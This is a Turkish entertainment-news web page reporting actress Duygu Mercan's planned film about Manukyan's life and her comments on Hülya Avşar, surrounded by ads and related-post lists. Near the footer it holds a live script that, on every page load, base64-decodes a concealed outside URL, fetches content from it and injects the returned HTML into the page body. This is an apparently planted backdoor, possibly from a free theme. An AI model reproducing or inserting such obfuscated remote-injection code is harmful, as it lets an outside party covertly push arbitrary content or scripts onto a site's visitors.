<h3 style="font-size:19px; font-weight: normal;"> Patroniçe Kim Olacak? Emirgan parkında gerçekleşen özel röportajda Önce Vatan Gazetesi’nden Yaşar Şenyüz’ün sorularını cevaplayan Duygu Mercan...</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2022-04-17T14:45:03+03:00">4 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 638								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2022/04/duygu-mercan.jpeg" alt="Manukyan’ın hayatı film oluyor" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=8741&disabled=true&is_comment=0" class="sl-button sl-button-8741" data-nonce="38f36c3757" data-post-id="8741" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">81</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<h2><strong>Patroniçe Kim Olacak?</strong></h2>
<p>Emirgan parkında gerçekleşen özel röportajda Önce Vatan Gazetesi’nden Yaşar Şenyüz’ün sorularını cevaplayan Duygu Mercan söyleşinin sonuna doğru yeni projeleriniz var mı sorusuna, Manukyan’ın hayatından esinlenerek Patroniçe adlı bir proje hazırladığını ve yıl sonuna doğru çekimlere başlayacaklarını söyledi.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-3377" src="https://tvhaberleri.net/wp-content/uploads/2022/04/Manukyanin-hayati-film-oluyor.jpg" alt="" width="1049" height="1537"></p>
<h2><strong>Hülya Avşar’ı Kendine Rakipmi Görüyor? </strong></h2>
<p>Hülya Avşar’ın da gazetecilere en büyük hayalinin Manukyan’ın hayatını oynamak olduğunu söylediği hatırlatılıp siz kendinizi Hülya Avşar’a rakip mi görüyorsunuz sorusuna da, Yok asla öyle bir şey demiyorum. Hülya hanım benim Türkiye’de en çok taktir ettiğim ve hayranlık duyduğum bir isim. Hiç sizin ima ettiğiniz gibi düşünmedim. Ben bu projemi yapımcım olan Statü filme sunduğumda çok ilgi gösterdiler. Benim isteğim hikayenin kahramanının gençlik yıllarını benim oynamam ama orta yaşını ve yaşlılığını başka birilerinin oynaması, eğer Hülya hanımın da gerçekten hayali buysa ve birlikte çalışsak ne güzel olur.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-3378" src="https://tvhaberleri.net/wp-content/uploads/2022/04/Manukyanin-hayati-film-oluyor.jpeg" alt="" width="1200" height="1600"></p>
<p>Şimdi düşünüyorum da Manukya’nın gençliğini oynamak bana, orta yaşınıda oynamak Hülya Avşar’a çok yakışır. Ben böyle bir birliktelikten çok mutlu olurum, fakat bu benim yetkimin dışında olan bişey. Buna karar verecek olan yapımcım olacaktır. Sanırım onların aklında farklı alternatif isimler var ama keşke Hülya hanım olsa ne güzel olur, ben çok sevinirdim. dedi.</p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/horse-riding.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Cappadocia Horse Riding Trips</div>
    <div class='byyaciklama'>Experience the enchanting landscapes of Cappadocia like never before with our immersive Cappadocia Horse Riding experience. </div>
    <div class='byyfiyat'>€35<strong style='text-decoration: line-through;'>€50</strong></div> <div class='byybuton'><a href='https://tripsmain.com/cappadocia-horse-riding' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/unlu-oyun-iki-kisilik-hir-gur-yeniden-perdesini-kadro-degisikligi-ile-aciyor-h8739.html" rel="prev">Ünlü oyun ‘İki Kişilik Hır Gür’ yeniden perdesini kadro değişikliği ile açıyor</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/fenerbahcede-erol-bulut-devri-sona-erdi-h8743.html" rel="next">Fenerbahçe’de Erol Bulut devri sona erdi</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-21104" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-250x200.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=21104&disabled=true&is_comment=0" class="sl-button sl-button-21104" data-nonce="38f36c3757" data-post-id="21104" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">10</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 97</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" title="Esma Er sanatseverleri hayran bıraktı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-20T14:35:09+03:00" >2 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
		<div class="entry-content">	
							<p>“Cabaret Artistique” adlı kişisel resim sergisinin açılışında ünlü sanatçı Esma Er, birbirinden güzel şarkılar ile sahne aldı.</p>
					</div>
	</div>
</article>			
 <article id="post-21057" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119-250x200.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=21057&disabled=true&is_comment=0" class="sl-button sl-button-21057" data-nonce="38f36c3757" data-post-id="21057" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">9</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 99</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-19T13:55:12+03:00" >3 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
		<div class="entry-content">	
							<p>Dünyada son dönemde yeniden yükselişe geçen western (kovboy) tarzı, moda ve sosyal medyada adeta bir akıma dönüşürken; bu trendi Türkiye’de en güçlü şekilde yorumlayan isimlerden biri Petek Dinçöz oldu.</p>
					</div>
	</div>
</article>			
 <article id="post-20996" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h20996.html' title='Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117-250x200.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=20996&disabled=true&is_comment=0" class="sl-button sl-button-20996" data-nonce="38f36c3757" data-post-id="20996" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">16</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 144</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h20996.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T17:00:13+03:00" >5 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h20996.html" rel="bookmark" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h2>
		<div class="entry-content">	
							<p>Sanatçı Didem Kınalı, Adana’nın gözde eğlence mekânlarından Retro Meyfhane’de sahne alarak müzik ve eğlence dolu unutulmaz bir geceye imza attı.</p>
					</div>
	</div>
</article>			
 <article id="post-20925" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html' title='Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115-250x200.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=20925&disabled=true&is_comment=0" class="sl-button sl-button-20925" data-nonce="38f36c3757" data-post-id="20925" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">17</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 197</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-15T22:50:11+03:00" >6 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html" rel="bookmark" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h2>
		<div class="entry-content">	
							<p>Avrupa’nın en büyük moda fuarlarından biri olan IF Wedding Fashion İzmir, 20–21–22 Ocak tarihlerinde İzmir’de moda ve ihtişamı bir araya getirmeye hazırlanıyor.</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
		<div id="respond">
            			<p><i class="material-icons">wifi_lock</i> Bu yazıya yorum yapılması editör tarafından yasaklanmıştır, anlayışınız için teşekkürler.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-383x220.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/magazin"">Magazin</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'>Esma Er sanatseverleri hayran bıraktı</a></h2>
						    
															<p>“Cabaret Artistique” adlı kişisel resim sergisinin açılışında ünlü sanatçı Esma Er, birbirinden güzel şarkılar ile sahne aldı.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 97						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'>Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-100x67.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 130						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-100x67.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 123						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-100x67.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 130						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-100x67.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 193						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 215						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 91						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 89						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-100x67.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 258						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-100x67.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 325						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105-100x67.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'>İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 363						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
